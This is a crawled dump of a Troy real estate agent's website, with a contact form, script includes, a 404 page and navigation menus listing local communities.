<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="col-md-12">
<div style="font-size:10pt;text-align:left;width:100%;color:white;z-index:1000">
<input type="checkbox" name="agreement" id="agreement"> I agree to receive marketing and customer service calls and text messages from Joel Made of Coldwell Banker. Consent is not a condition of purchase. Msg/data rates may apply. Msg frequency varies. Reply STOP to unsubscribe. <a href="../../Privacy-Policy.asp" style="color:white">Privacy Policy &amp; Terms of Service</a>
</div>
</div><!-- col-md-12 -->
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



		
						
	</div><!-- end of #main-wrapper -->


	<script>
                </script><script type='text/javascript'>
/* <![CDATA[ */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.mina07a.js?ver=1609022113'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


<!-- /about/  22:36:24 GMT -->
</html>






--- FILE ---
content_type: text/html
request_url: http://besttroyrealestate.com/wp-content/themes/resources4/js/template-about7263.html?ver=5.4.4
body_size: 202
content:
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

</body>

</html>


--- FILE ---
content_type: text/html
request_url: http://besttroyrealestate.com/SideMenu.asp?
body_size: 1197
content:


<!-- Slide In Menu -->
  
<span style="position:relative;top:-130px">  
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">


<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Beach-Forest-real-estate/index.html">Beach Forest</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carlston-Heights-real-estate/index.html">Carlston Heights</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cedar-Pines-Woods-real-estate/index.html">Cedar Pines Woods</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Charnwood-Hills-real-estate/index.html">Charnwood Hills</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Charnwood-Hills-real-estate/index.html">Charnwood Hills</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cloverdale-Farms-real-estate/index.html">Cloverdale Farms</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Council-Heights-real-estate/index.html">Council Heights</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Gardens-real-estate/index.html">Cypress Gardens</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Emerald-Lakes-Village-real-estate/index.html">Emerald Lakes Village</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eva-Haus-real-estate/index.html">Eva Haus</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eyster's-Suburban-Home-real-estate/index.html">Eyster's Suburban Home</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Golf-Estates-real-estate/index.html">Golf Estates</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Greek-Meadow-real-estate/index.html">Greek Meadow</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kesh-Dale-Park-real-estate/index.html">Kesh-Dale Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Charnwood-real-estate/index.html">Lake Charnwood</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Middlesex-Country-Home-Sites-real-estate/index.html">Middlesex Country Home Sites</a></li>


</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">




<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mt.-Vernon-Estates-real-estate/index.html">Mt. Vernon Estates</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Oak-River-real-estate/index.html">Oak River</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Oak-River-East-real-estate/index.html">Oak River East</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Olde-Forge-real-estate/index.html">Olde Forge</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Orchard-Hills-Of-Troy-real-estate/index.html">Orchard Hills Of Troy</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Raintree-Village-real-estate/index.html">Raintree Village</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shallowbrook-real-estate/index.html">Shallowbrook</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sherwood-Forest-Park-real-estate/index.html">Sherwood Forest Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Spring-Meadows-real-estate/index.html">Spring Meadows</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stone-Haven-Woods-real-estate/index.html">Stone Haven Woods</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stumpf's-Beech-Grove-real-estate/index.html">Stumpf's Beech Grove</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Suprvr's-Plat-real-estate/index.html">Suprvr's Plat</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../City-of-Troy-real-estate/index.html">City of Troy</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Troy-Estates-real-estate/index.html">Troy Estates</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Troy-Lake-Estates-real-estate/index.html">Troy Lake Estates</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Weston-Downs-real-estate/index.html">Weston Downs</a></li>



</ul>
</li>



</ul>

</span>

<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://besttroyrealestate.com/NavMenu.asp
body_size: 1801
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->


<table style="width:840px;position:relative;left:-100px"><tr>
<td style="width:210px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Beach-Forest-real-estate/index.html">&nbsp;&nbsp;Beach Forest</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carlston-Heights-real-estate/index.html">&nbsp;&nbsp;Carlston Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cedar-Pines-Woods-real-estate/index.html">&nbsp;&nbsp;Cedar Pines Woods</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Charnwood-Hills-real-estate/index.html">&nbsp;&nbsp;Charnwood Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Charnwood-Hills-real-estate/index.html">&nbsp;&nbsp;Charnwood Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cloverdale-Farms-real-estate/index.html">&nbsp;&nbsp;Cloverdale Farms</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Council-Heights-real-estate/index.html">&nbsp;&nbsp;Council Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Gardens-real-estate/index.html">&nbsp;&nbsp;Cypress Gardens</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Emerald-Lakes-Village-real-estate/index.html">Emerald Lakes Village</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eva-Haus-real-estate/index.html">Eva Haus</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eyster's-Suburban-Home-real-estate/index.html">Eyster's Suburban Home</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Golf-Estates-real-estate/index.html">Golf Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Greek-Meadow-real-estate/index.html">Greek Meadow</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kesh-Dale-Park-real-estate/index.html">Kesh-Dale Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Charnwood-real-estate/index.html">Lake Charnwood</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Middlesex-Country-Home-Sites-real-estate/index.html">Middlesex Country Homes</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mt.-Vernon-Estates-real-estate/index.html">Mt. Vernon Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Oak-River-real-estate/index.html">Oak River</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Oak-River-East-real-estate/index.html">Oak River East</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Olde-Forge-real-estate/index.html">Olde Forge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Orchard-Hills-Of-Troy-real-estate/index.html">Orchard Hills Of Troy</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Raintree-Village-real-estate/index.html">Raintree Village</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shallowbrook-real-estate/index.html">Shallowbrook</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sherwood-Forest-Park-real-estate/index.html">Sherwood Forest Park</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Spring-Meadows-real-estate/index.html">Spring Meadows</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stone-Haven-Woods-real-estate/index.html">Stone Haven Woods</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stumpf's-Beech-Grove-real-estate/index.html">Stumpf's Beech Grove</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Suprvr's-Plat-real-estate/index.html">Suprvr's Plat</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../City-of-Troy-real-estate/index.html">City of Troy</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Troy-Estates-real-estate/index.html">Troy Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Troy-Lake-Estates-real-estate/index.html">Troy Lake Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Weston-Downs-real-estate/index.html">Weston Downs</a></li>


</td></tr></table>


</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../about/index.html" data-title="About" > &nbsp; About </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/calculator/index.html" data-title="Home Evaluation" > &nbsp; Mortgage Calculator</a></li>


</td>
<td  style="width:150px">


<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>

<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://besttroyrealestate.com/StationaryMenu.asp
body_size: 1806
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->


<table style="width:840px;position:relative;left:-350px"><tr>
<td style="width:210px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Beach-Forest-real-estate/index.html">&nbsp;&nbsp;Beach Forest</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Carlston-Heights-real-estate/index.html">&nbsp;&nbsp;Carlston Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cedar-Pines-Woods-real-estate/index.html">&nbsp;&nbsp;Cedar Pines Woods</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Charnwood-Hills-real-estate/index.html">&nbsp;&nbsp;Charnwood Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Charnwood-Hills-real-estate/index.html">&nbsp;&nbsp;Charnwood Hills</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cloverdale-Farms-real-estate/index.html">&nbsp;&nbsp;Cloverdale Farms</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Council-Heights-real-estate/index.html">&nbsp;&nbsp;Council Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Cypress-Gardens-real-estate/index.html">&nbsp;&nbsp;Cypress Gardens</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Emerald-Lakes-Village-real-estate/index.html">Emerald Lakes Village</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eva-Haus-real-estate/index.html">Eva Haus</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eyster's-Suburban-Home-real-estate/index.html">Eyster's Suburban Home</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Golf-Estates-real-estate/index.html">Golf Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Greek-Meadow-real-estate/index.html">Greek Meadow</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kesh-Dale-Park-real-estate/index.html">Kesh-Dale Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Charnwood-real-estate/index.html">Lake Charnwood</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Middlesex-Country-Home-Sites-real-estate/index.html">Middlesex Country Home Sites</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mt.-Vernon-Estates-real-estate/index.html">Mt. Vernon Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Oak-River-real-estate/index.html">Oak River</a></li>
